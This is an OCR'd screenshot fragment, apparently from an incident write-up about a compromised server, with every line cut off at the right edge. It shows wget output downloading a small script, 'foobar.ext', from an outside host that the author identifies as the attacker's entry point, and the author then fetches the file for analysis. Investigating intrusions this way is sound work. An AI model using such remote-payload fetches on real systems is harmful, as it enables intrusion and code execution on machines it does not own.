
http://ABCDEFGHIJ.150m.com/foobar
=> `foobar.ext’
Resolving ABCDEFGHIJ.150m.com… 
Connecting to
ABCDEFGHIJ.150m.com|209.63.57.
connected.
HTTP request sent, awaiting respo
Length: 695 [text/plain]
0K 100% 25.30 MB/s
01:17:26 (25.30 MB/s) – `foobar.ext’
[695/695]
So this was the entrance point. Someone g
app to the box and was able to run code.
I downloaded “foobar.ext” from the same url
script.